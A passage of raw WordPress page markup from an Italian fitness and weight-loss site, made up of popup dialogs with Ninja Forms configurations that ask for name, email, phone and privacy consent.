form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":997,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110996526","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":1019,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1572,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":998,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41325" class="pum pum-overlay pum-theme-27166 pum-theme-tema-predefinito popmake-overlay click_open" data-popmake="{&quot;id&quot;:41325,&quot;slug&quot;:&quot;detox-30-fb2&quot;,&quot;theme_id&quot;:27166,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41325" class="pum-container popmake theme-27166 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-58-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-58" aria-describedby="nf-form-errors-58" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='58';form.settings={"objectType":"Form Setting","editActive":"1","title":"Detox - Copia","created_at":"2021-02-10 10:51:21","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","wrapper_class":"","element_class":"","key":"","add_submit":"0","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110862584","avanti_1612720516759"],"drawerDisabled":"","allow_public_link":0,"embed_form":"","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":"","field_label":"Email","field_key":"email_1612469273793","id":995,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"type":"phone","label":"Telefono","key":"phone_1615110862584","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","id":1012,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":"","field_label":"Avanti","field_key":"avanti_1612720516759","id":996,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> CHIUDI </button></div></div><div id="pum-41237" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:41237,&quot;slug&quot;:&quot;detox30-fb&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 ><div id="popmake-41237" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><section><div class="container"><div class="row"><div class="wpb_column hcode-column-container vc_col-sm-12 col-xs-mobile-fullwidth" data-front-class="col-xs-mobile-fullwidth"><div class="vc-column-innner-wrapper"><h2 style="text-align: center;font-family:ABeeZee;font-weight:400;font-style:normal" class="vc_custom_heading" >Scrivi la tua email per continuare</h2><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><noscript><img loading="lazy" width="300" height="157" src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img loading="lazy" width="300" height="157" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20157%22%3E%3C/svg%3E' data-src="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png" class="lazyload vc_single_image-img attachment-medium" alt="" title="mail2" decoding="async" data-srcset="https://danieleesposito.it/wp-content/uploads/2020/08/mail2-300x157.png 300w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-81x42.png 81w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2-200x104.png 200w, https://danieleesposito.it/wp-content/uploads/2020/08/mail2.png 460w" data-sizes="(max-width: 300px) 100vw, 300px" /></div></figure></div> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-57-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-57" aria-describedby="nf-form-errors-57" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='57';form.settings={"objectType":"Form Setting","editActive":true,"title":"Detox","show_title":0,"allow_public_link":0,"embed_form":"","clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["email_1612469273793","phone_1615110846266","[base64]","avanti_1612720516759"],"drawerDisabled":false,"form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Email","type":"email","key":"email_1612469273793","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","drawerDisabled":false,"id":982,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1615110846266","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":1011,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a href=\"https:\/\/danieleesposito.it\/personal-data-policy\/\">Privacy Policy<\/a>","type":"checkbox","key":"[base64]","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","default_value":"unchecked","checked_value":"Selezionato","unchecked_value":"Deselezionato","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":1561,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"submit","label":"Avanti","processing_label":"Elaborazione..","container_class":"","element_class":"","key":"avanti_1612720516759","drawerDisabled":false,"id":983,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script> </div></div></div></div></section></div> <button type="button" class="pum-close popmake-close" aria-label="Chiudi"> × </button></div></div><div id="pum-27853" class="pum pum-overlay pum-theme-27167 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:27853,&quot;slug&quot;:&quot;alleniamoci-insieme&quot;,&quot;theme_id&quot;:27167,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
 aria-labelledby="pum_popup_title_27853"><div id="popmake-27853" class="pum-container popmake theme-27167 pum-responsive pum-responsive-medium responsive size-medium"><div id="pum_popup_title_27853" class="pum-title popmake-title"> Compila il modulo e ricevi i video via mail</div><div class="pum-content popmake-content" tabindex="0"><p class="attachment"><a href='https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg'><img fetchpriority="high" width="300" height="169" src="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg" class="attachment-medium size-medium" alt="dimagrimento addome" decoding="async" srcset="https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-300x169.jpg 300w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-1024x576.jpg 1024w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-768x432.jpg 768w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-81x46.jpg 81w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-200x113.jpg 200w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati-600x338.jpg 600w, https://danieleesposito.it/wp-content/uploads/2020/12/dimagrire-addome-dimagrimento-il-metodo-5-risultati.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p> <noscript class="ninja-forms-noscript-message"> Avviso: JavaScript è obbligatorio per questo contenuto.</noscript><div id="nf-form-30-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-30" aria-describedby="nf-form-errors-30" role="form"><div class="nf-loading-spinner"></div></div>  <script type="fce899ec55ca1c520ceec0b2-text/javascript">var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='30';form.settings={"objectType":"Form Setting","editActive":true,"title":"Alleniamoci insieme","created_at":"2020-03-07 11:25:48","form_title":"Corriamo insieme - Copia","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"0","wrapper_class":"","element_class":"","key":"","add_submit":"0","currency":"","unique_field_error":"A form with this value has already been submitted.","not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"conditions":[],"formContentData":["firstname_1583576773290","lastname_1583576774020","email_1583576778383","phone_1583576788785","[base64]","submit_1583576800631"],"drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Immetti un indirizzo email valido.","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Questi campi devono corrispondere.","fieldNumberNumMinError":"Errore numero min","fieldNumberNumMaxError":"Errore numero max","fieldNumberIncrementBy":"Incrementa di ","fieldTextareaRTEInsertLink":"Inserisci link","fieldTextareaRTEInsertMedia":"Inserisci media","fieldTextareaRTESelectAFile":"Seleziona un file","formErrorsCorrectErrors":"Correggi gli errori prima di inviare il form.","formHoneypot":"Se sei un essere umano e vedi questo campo, lascialo vuoto.","validateRequiredField":"Campo obbligatorio.","honeypotHoneypotError":"Errore Honeypot","fileUploadOldCodeFileUploadInProgress":"Caricamento file in corso.","fileUploadOldCodeFileUpload":"CARICAMENTO FILE","currencySymbol":"&euro;","fieldsMarkedRequired":"I campi contrassegnati con <span class=\"ninja-forms-req-symbol\">*<\/span> sono obbligatori.","thousands_sep":".","decimal_point":",","siteLocale":"it_IT","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"di","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"Nome","key":"firstname_1583576773290","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"value":"","id":343,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"lastname","label":"Cognome","key":"lastname_1583576774020","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"value":"","id":344,"beforeField":"","afterField":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"Email","key":"email_1583576778383","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"value":"","manual_key":true,"drawerDisabled":false,"id":345,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"phone","label":"Telefono","key":"phone_1583576788785","label_pos":"above","required":false,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caratteri rimasti","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"value":"","id":346,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Acconsento al trattamento dei miei dati e dichiaro di aver preso visione della <a 